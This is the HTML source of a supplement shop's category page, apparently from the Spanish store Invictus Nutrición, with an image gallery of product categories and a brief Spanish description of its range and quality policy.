src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/salud-bienestar-invictus-nutricion.jpg?resize=640%2C584&#038;ssl=1" alt data-id="2468" data-full-url="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/salud-bienestar-invictus-nutricion.jpg?resize=640%2C584&#038;ssl=1" data-link="https://www.invictusnutricion.com/salud-bienestar-invictus-nutricion/" class="wp-image-2468 jetpack-lazy-image" data-recalc-dims="1" data-lazy-srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/salud-bienestar-invictus-nutricion.jpg?w=1512&amp;ssl=1 1512w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/salud-bienestar-invictus-nutricion.jpg?resize=300%2C274&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/salud-bienestar-invictus-nutricion.jpg?resize=1024%2C935&amp;ssl=1 1024w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/salud-bienestar-invictus-nutricion.jpg?resize=768%2C701&amp;ssl=1 768w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/salud-bienestar-invictus-nutricion.jpg?resize=450%2C410&amp;ssl=1 450w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/salud-bienestar-invictus-nutricion.jpg?resize=527%2C481&amp;ssl=1 527w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/salud-bienestar-invictus-nutricion.jpg?resize=64%2C58&amp;ssl=1 64w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/salud-bienestar-invictus-nutricion.jpg?w=1280&amp;ssl=1 1280w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/salud-bienestar-invictus-nutricion.jpg?resize=640%2C584&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]"></a><noscript><a href="https://www.invictusnutricion.com/categoria-producto/salud-y-bienestar/" class="custom-link no-lightbox" title="salud-bienestar-invictus-nutricion" aria-label="" onclick="event.stopPropagation()" target="_self" rel=""><img width="640" height="584" src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/salud-bienestar-invictus-nutricion.jpg?resize=640%2C584&#038;ssl=1" alt="" data-id="2468" data-full-url="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/salud-bienestar-invictus-nutricion.jpg?resize=640%2C584&#038;ssl=1" data-link="https://www.invictusnutricion.com/salud-bienestar-invictus-nutricion/" class="wp-image-2468" srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/salud-bienestar-invictus-nutricion.jpg?w=1512&amp;ssl=1 1512w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/salud-bienestar-invictus-nutricion.jpg?resize=300%2C274&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/salud-bienestar-invictus-nutricion.jpg?resize=1024%2C935&amp;ssl=1 1024w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/salud-bienestar-invictus-nutricion.jpg?resize=768%2C701&amp;ssl=1 768w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/salud-bienestar-invictus-nutricion.jpg?resize=450%2C410&amp;ssl=1 450w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/salud-bienestar-invictus-nutricion.jpg?resize=527%2C481&amp;ssl=1 527w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/salud-bienestar-invictus-nutricion.jpg?resize=64%2C58&amp;ssl=1 64w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/salud-bienestar-invictus-nutricion.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-recalc-dims="1" /></a></noscript></figure></li><li class="blocks-gallery-item"><figure><a href="https://www.invictusnutricion.com/categoria-producto/vitaminas-y-minerales/" class="custom-link no-lightbox" title="vitaminas-minerales-invictus-nutricion" aria-label="" onclick="event.stopPropagation()" target="_self" rel=""><img width="640" height="584" src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/vitaminas-minerales-invictus-nutricion.jpg?resize=640%2C584&#038;ssl=1" alt data-id="2470" data-full-url="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/vitaminas-minerales-invictus-nutricion.jpg?resize=640%2C584&#038;ssl=1" data-link="https://www.invictusnutricion.com/vitaminas-minerales-invictus-nutricion/" class="wp-image-2470 jetpack-lazy-image" data-recalc-dims="1" data-lazy-srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/vitaminas-minerales-invictus-nutricion.jpg?w=1512&amp;ssl=1 1512w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/vitaminas-minerales-invictus-nutricion.jpg?resize=300%2C274&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/vitaminas-minerales-invictus-nutricion.jpg?resize=1024%2C935&amp;ssl=1 1024w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/vitaminas-minerales-invictus-nutricion.jpg?resize=768%2C701&amp;ssl=1 768w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/vitaminas-minerales-invictus-nutricion.jpg?resize=450%2C410&amp;ssl=1 450w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/vitaminas-minerales-invictus-nutricion.jpg?resize=527%2C481&amp;ssl=1 527w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/vitaminas-minerales-invictus-nutricion.jpg?resize=64%2C58&amp;ssl=1 64w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/vitaminas-minerales-invictus-nutricion.jpg?w=1280&amp;ssl=1 1280w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/vitaminas-minerales-invictus-nutricion.jpg?resize=640%2C584&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]"></a><noscript><a href="https://www.invictusnutricion.com/categoria-producto/vitaminas-y-minerales/" class="custom-link no-lightbox" title="vitaminas-minerales-invictus-nutricion" aria-label="" onclick="event.stopPropagation()" target="_self" rel=""><img width="640" height="584" src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/vitaminas-minerales-invictus-nutricion.jpg?resize=640%2C584&#038;ssl=1" alt="" data-id="2470" data-full-url="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/vitaminas-minerales-invictus-nutricion.jpg?resize=640%2C584&#038;ssl=1" data-link="https://www.invictusnutricion.com/vitaminas-minerales-invictus-nutricion/" class="wp-image-2470" srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/vitaminas-minerales-invictus-nutricion.jpg?w=1512&amp;ssl=1 1512w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/vitaminas-minerales-invictus-nutricion.jpg?resize=300%2C274&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/vitaminas-minerales-invictus-nutricion.jpg?resize=1024%2C935&amp;ssl=1 1024w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/vitaminas-minerales-invictus-nutricion.jpg?resize=768%2C701&amp;ssl=1 768w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/vitaminas-minerales-invictus-nutricion.jpg?resize=450%2C410&amp;ssl=1 450w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/vitaminas-minerales-invictus-nutricion.jpg?resize=527%2C481&amp;ssl=1 527w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/vitaminas-minerales-invictus-nutricion.jpg?resize=64%2C58&amp;ssl=1 64w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/vitaminas-minerales-invictus-nutricion.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-recalc-dims="1" /></a></noscript></figure></li><li class="blocks-gallery-item"><figure><a href="https://www.invictusnutricion.com/categoria-producto/pre-entrenos/" class="custom-link no-lightbox" title="pre-entrenos-invictus-nutricion" aria-label="" onclick="event.stopPropagation()" target="_self" rel=""><img width="640" height="584" src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/pre-entrenos-invictus-nutricion.jpeg?resize=640%2C584&#038;ssl=1" alt data-id="3243" data-full-url="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/pre-entrenos-invictus-nutricion.jpeg?resize=640%2C584&#038;ssl=1" data-link="https://www.invictusnutricion.com/pre-entrenos-invictus-nutricion-2/" class="wp-image-3243 jetpack-lazy-image" data-recalc-dims="1" data-lazy-srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/pre-entrenos-invictus-nutricion.jpeg?w=1512&amp;ssl=1 1512w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/pre-entrenos-invictus-nutricion.jpeg?resize=300%2C274&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/pre-entrenos-invictus-nutricion.jpeg?resize=1024%2C935&amp;ssl=1 1024w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/pre-entrenos-invictus-nutricion.jpeg?resize=768%2C701&amp;ssl=1 768w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/pre-entrenos-invictus-nutricion.jpeg?resize=450%2C410&amp;ssl=1 450w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/pre-entrenos-invictus-nutricion.jpeg?resize=527%2C481&amp;ssl=1 527w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/pre-entrenos-invictus-nutricion.jpeg?resize=64%2C58&amp;ssl=1 64w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/pre-entrenos-invictus-nutricion.jpeg?w=1280&amp;ssl=1 1280w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/pre-entrenos-invictus-nutricion.jpeg?resize=640%2C584&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]"></a><noscript><a href="https://www.invictusnutricion.com/categoria-producto/pre-entrenos/" class="custom-link no-lightbox" title="pre-entrenos-invictus-nutricion" aria-label="" onclick="event.stopPropagation()" target="_self" rel=""><img width="640" height="584" src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/pre-entrenos-invictus-nutricion.jpeg?resize=640%2C584&#038;ssl=1" alt="" data-id="3243" data-full-url="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/pre-entrenos-invictus-nutricion.jpeg?resize=640%2C584&#038;ssl=1" data-link="https://www.invictusnutricion.com/pre-entrenos-invictus-nutricion-2/" class="wp-image-3243" srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/pre-entrenos-invictus-nutricion.jpeg?w=1512&amp;ssl=1 1512w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/pre-entrenos-invictus-nutricion.jpeg?resize=300%2C274&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/pre-entrenos-invictus-nutricion.jpeg?resize=1024%2C935&amp;ssl=1 1024w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/pre-entrenos-invictus-nutricion.jpeg?resize=768%2C701&amp;ssl=1 768w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/pre-entrenos-invictus-nutricion.jpeg?resize=450%2C410&amp;ssl=1 450w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/pre-entrenos-invictus-nutricion.jpeg?resize=527%2C481&amp;ssl=1 527w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/pre-entrenos-invictus-nutricion.jpeg?resize=64%2C58&amp;ssl=1 64w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/pre-entrenos-invictus-nutricion.jpeg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-recalc-dims="1" /></a></noscript></figure></li><li class="blocks-gallery-item"><figure><a href="https://www.invictusnutricion.com/categoria-producto/termogenicos-quemadores-control-de-peso/" class="custom-link no-lightbox" title="termogenicos-invictus-nutricion" aria-label="" onclick="event.stopPropagation()" target="_self" rel=""><img width="640" height="584" src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/termogenicos-invictus-nutricion.jpeg?resize=640%2C584&#038;ssl=1" alt data-id="3244" data-full-url="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/termogenicos-invictus-nutricion.jpeg?resize=640%2C584&#038;ssl=1" data-link="https://www.invictusnutricion.com/termogenicos-invictus-nutricion-2/" class="wp-image-3244 jetpack-lazy-image" data-recalc-dims="1" data-lazy-srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/termogenicos-invictus-nutricion.jpeg?w=1512&amp;ssl=1 1512w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/termogenicos-invictus-nutricion.jpeg?resize=300%2C274&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/termogenicos-invictus-nutricion.jpeg?resize=1024%2C935&amp;ssl=1 1024w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/termogenicos-invictus-nutricion.jpeg?resize=768%2C701&amp;ssl=1 768w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/termogenicos-invictus-nutricion.jpeg?resize=450%2C410&amp;ssl=1 450w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/termogenicos-invictus-nutricion.jpeg?resize=527%2C481&amp;ssl=1 527w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/termogenicos-invictus-nutricion.jpeg?resize=64%2C58&amp;ssl=1 64w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/termogenicos-invictus-nutricion.jpeg?w=1280&amp;ssl=1 1280w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/termogenicos-invictus-nutricion.jpeg?resize=640%2C584&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]"></a><noscript><a href="https://www.invictusnutricion.com/categoria-producto/termogenicos-quemadores-control-de-peso/" class="custom-link no-lightbox" title="termogenicos-invictus-nutricion" aria-label="" onclick="event.stopPropagation()" target="_self" rel=""><img width="640" height="584" src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/termogenicos-invictus-nutricion.jpeg?resize=640%2C584&#038;ssl=1" alt="" data-id="3244" data-full-url="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/termogenicos-invictus-nutricion.jpeg?resize=640%2C584&#038;ssl=1" data-link="https://www.invictusnutricion.com/termogenicos-invictus-nutricion-2/" class="wp-image-3244" srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/termogenicos-invictus-nutricion.jpeg?w=1512&amp;ssl=1 1512w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/termogenicos-invictus-nutricion.jpeg?resize=300%2C274&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/termogenicos-invictus-nutricion.jpeg?resize=1024%2C935&amp;ssl=1 1024w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/termogenicos-invictus-nutricion.jpeg?resize=768%2C701&amp;ssl=1 768w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/termogenicos-invictus-nutricion.jpeg?resize=450%2C410&amp;ssl=1 450w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/termogenicos-invictus-nutricion.jpeg?resize=527%2C481&amp;ssl=1 527w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/termogenicos-invictus-nutricion.jpeg?resize=64%2C58&amp;ssl=1 64w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/termogenicos-invictus-nutricion.jpeg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-recalc-dims="1" /></a></noscript></figure></li><li class="blocks-gallery-item"><figure><img width="1" height="1" src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/blank.jpg?resize=1%2C1&#038;ssl=1" alt data-id="18841" data-full-url="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/blank.jpg?resize=1%2C1&#038;ssl=1" data-link="https://www.invictusnutricion.com/pagina-de-inicio-2/blank/" class="wp-image-18841 jetpack-lazy-image" data-recalc-dims="1" data-lazy-src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/blank.jpg?resize=1%2C1&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]"><noscript><img width="1" height="1" src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/blank.jpg?resize=1%2C1&#038;ssl=1" alt="" data-id="18841" data-full-url="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/blank.jpg?resize=1%2C1&#038;ssl=1" data-link="https://www.invictusnutricion.com/pagina-de-inicio-2/blank/" class="wp-image-18841" data-recalc-dims="1"/></noscript></figure></li></ul></figure>



<p style="font-size:24px"><strong>Todas las categorías de INVICTUS NUTRICION:</strong></p>



<p> Categorías de Invictus. Proteínas. Termogénicos. Creatinas. Aminoácidos. Accesorios de Fitness. Barritas Proteicas. Carbohidratos. Endurance. Gainers. Pro-hormonales. Regeneradores Articulares. Salsas y Siropes Dietéticos. Salud y bienestar. Vitaminas y Minerales. Pre-Entrenos. </p>



<p>Nuestra clasificación en categorías tienen como objetivo hacer una experiencia de navegación más cómoda y más rápida al poder acceder a los productos según objetivos.</p>



<p> Todos nuestros productos están avalados por el control de sanidad según las normas europeas y con total garantía de que la composición de la etiqueta con los valores nutricionales, coincide con  los del producto que compras.</p>



<p>No trabajamos con marcas blancas ni segundas marcas que no garantizan la trazabilidad ni el contenido del producto.</p>



<p>Nuestra política de calidad, consigue una alta satisfacción del cliente y fidelización.</p>



<p>Nuestro principal objetivo es asesorarte para que tu compra sea realmente lo que necesites para tus objetivos.</p>



<p></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://www.invictusnutricion.com/categorias-invictus-nutricion-fitness/" data-a2a-title="Categorias"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fcategorias-invictus-nutricion-fitness%2F&amp;linkname=Categorias" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fcategorias-invictus-nutricion-fitness%2F&amp;linkname=Categorias" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fcategorias-invictus-nutricion-fitness%2F&amp;linkname=Categorias" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fcategorias-invictus-nutricion-fitness%2F&amp;linkname=Categorias" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fcategorias-invictus-nutricion-fitness%2F&amp;linkname=Categorias" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fcategorias-invictus-nutricion-fitness%2F&amp;linkname=Categorias" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
	</div><!-- .entry-content -->

	</article><!-- #post-2619 -->

		</main><!-- #main -->
	</div><!-- #primary -->



</div>


<section class="above-footer section">
    </section>



<footer class="site-footer">
                <div class="primary-footer">
            <div class="container-wrapper">
                                                            <div class="primary-footer-area footer-first-widgets-section col-md-4 col-sm-12">
                                    <section class="widget-area">
                                        <div id="nav_menu-11" class="widget shopical-widget widget_nav_menu"><h2 class="widget-title widget-title-1"><span class="header-after">Invictus Nutrición</span></h2><div class="menu-superior-container"><ul id="menu-superior" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12132"><a href="https://www.invictusnutricion.com">INICIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12131"><a title="Tienda Online de Nutrición Deportiva" href="https://www.invictusnutricion.com/tienda-online-nutricion-deportiva/">PRODUCTOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12130"><a href="https://www.invictusnutricion.com/categorias/">CATEGORIAS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12129"><a href="https://www.invictusnutricion.com/marcas/">MARCAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12127"><a href="https://www.invictusnutricion.com/asesoramiento-nutricional-deportivo/">NUTRICIÓN Y FITNESS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24218"><a href="https://www.invictusnutricion.com/blog-invictus-nutricion/">BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12206"><a href="https://www.invictusnutricion.com/conoce-invictus/">CONOCENOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12122"><a href="https://www.invictusnutricion.com/tienda-fisica/">TIENDA FÍSICA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24641"><a target="_blank" rel="noopener" href="https://wa.me/34630961070?text=¡Hola!%20Me%20gustaría%20que...">¡Pregúntanos! <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%2020'%3E%3C/svg%3E" height="20px" data-lazy-src="https://www.invictusnutricion.com/wp-content/uploads/2022/03/icono.png"><noscript><img src="https://www.invictusnutricion.com/wp-content/uploads/2022/03/icono.png" height="20px"></noscript></a></li>
</ul></div></div>                                    </section>
                                </div>
                            
                                                            <div class="primary-footer-area footer-second-widgets-section col-md-4  col-sm-12">
                                    <section class="widget-area">
                                        <div id="nav_menu-12" class="widget shopical-widget widget_nav_menu"><h2 class="widget-title widget-title-1"><span class="header-after">TIENDA ONLINE</span></h2><div class="menu-tienda-online-nutricion-de-calidad-container"><ul id="menu-tienda-online-nutricion-de-calidad" class="menu"><li id="menu-item-24802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24802"><a href="https://www.invictusnutricion.com/categoria-producto/aminoacidos/aminoacidos-esesnciales/">AMINOACIDOS ESENCIALES</a></li>
<li id="menu-item-24803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24803"><a href="https://www.invictusnutricion.com/categoria-producto/aminoacidos/argininas/">ARGININAS</a></li>
<li id="menu-item-24804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24804"><a href="https://www.invictusnutricion.com/categoria-producto/aminoacidos/bcaa-aminoacidos-ramificados/">BCAA / AMINOÁCIDOS RAMIFICADOS</a></li>
<li id="menu-item-24805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24805"><a href="https://www.invictusnutricion.com/categoria-producto/aminoacidos/glutaminas-aminoacidos/">GLUTAMINAS</a></li>
<li id="menu-item-24806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24806"><a href="https://www.invictusnutricion.com/categoria-producto/aminoacidos/glutaminas-bcaa-aminoacidos/">GLUTAMINAS Y BCAA</a></li>
<li id="menu-item-24807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24807"><a href="https://www.invictusnutricion.com/categoria-producto/creatinas/">CREATINAS</a></li>
<li id="menu-item-24808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24808"><a href="https://www.invictusnutricion.com/categoria-producto/asesoramiento-nutricion-fitness/">NUTRICIÓN Y FITNESS</a></li>
<li id="menu-item-24809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24809"><a href="https://www.invictusnutricion.com/categoria-producto/proteinas/">PROTEÍNAS</a></li>
<li id="menu-item-24810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24810"><a href="https://www.invictusnutricion.com/categoria-producto/termogenicos-quemadores-control-de-peso/">TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO</a></li>
<li id="menu-item-24811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24811"><a href="https://www.invictusnutricion.com/categoria-producto/vitaminas-y-minerales/">VITAMINAS / MINERALES</a></li>
</ul></div></div>                                    </section>
                                </div>
                            
                                                            <div class="primary-footer-area footer-third-widgets-section col-md-4  col-sm-12">
                                    <section class="widget-area">
                                        <div id="block-12" class="widget shopical-widget widget_block">
<h5>NUESTRO BLOG INVICTUS</h5>
</div><div id="block-11" class="widget shopical-widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list has-dates has-author wp-block-latest-posts"><li><a href="https://www.invictusnutricion.com/creatina-es-cierto-lo-que-se-dice/">Creatina: qué es, beneficios y por qué no es solo para deportistas</a><div class="wp-block-latest-posts__post-author">por PEP ESCOBEDO</div><time datetime="2026-01-14T17:40:12+00:00" class="wp-block-latest-posts__post-date">14/01/2026</time><div class="wp-block-latest-posts__post-excerpt">La creatina es uno de los suplementos más conocidos y utilizados en<span class="read-more-faq"><a href="https://www.invictusnutricion.com/creatina-es-cierto-lo-que-se-dice/">Read More</a></span></div></li>
<li><a href="https://www.invictusnutricion.com/como-evitar-el-hinchazon-abdominal-2/">QUE ALIMENTOS EVITAN EL HINCHAZON ABDOMINAL</a><div class="wp-block-latest-posts__post-author">por PEP ESCOBEDO</div><time datetime="2024-04-29T10:35:30+00:00" class="wp-block-latest-posts__post-date">29/04/2024</time><div class="wp-block-latest-posts__post-excerpt">Para evitar la hinchazón abdominal, es útil elegir alimentos que sean fáciles<span class="read-more-faq"><a href="https://www.invictusnutricion.com/como-evitar-el-hinchazon-abdominal-2/">Read More</a></span></div></li>
</ul></div>                                    </section>
                                </div>
                                                                    </div>
        </div>
    
                        <div class="secondary-footer">
                <div class="container-wrapper">
                                                    <div class="single-align-c">
                                <div class="footer-nav-wrapper">
                                    <div class="footer-navigation"><ul id="footer-menu" class="menu"><li id="menu-item-11982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11982"><a href="https://www.invictusnutricion.com/condiciones-de-venta/">CONDICIONES</a></li>
<li id="menu-item-11986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11986"><a href="https://www.invictusnutricion.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-11983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11983"><a href="https://www.invictusnutricion.com/aviso-legal/">AVISO LEGAL</a></li>
</ul></div>                                </div>
                            </div>
                        
                                        </div>
            </div>
                <div class="site-info">
        <div class="container-wrapper">
            <div class="site-info-wrap">

                
                <div class="single-align-c">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/shopical/">Shopical</a> by AF themes.                                    </div>

                            </div>
        </div>
    </div>
</footer>
</div>

<a id="scroll-up" class="secondary-color right-side">
    <i class="fa fa-angle-up"></i>
</a>
			<script>window.addEventListener('DOMContentLoaded', function() {
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				jQuery(document).ready(function () {

					function mgclInit() {
						if (jQuery.fn.off) {
							jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						}
						else {
							jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						}
						jQuery('a.no-lightbox').click(mgclOnClick);

						if (jQuery.fn.off) {
							jQuery('a.set-target').off('click'); // jQuery 1.7+
						}
						else {
							jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						}
						jQuery('a.set-target').click(mgclOnClick);
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				});
			});</script>
		<style type='text/css'>.awspn_price_note{font-style:italic; font-size:85%;}.awspn_with_title{display: inline-block;}</style>    <script data-minify="1" src="https://www.invictusnutricion.com/wp-content/cache/min/1/invictusnutricion/metrics.js?ver=1749225438" defer>
    </script>
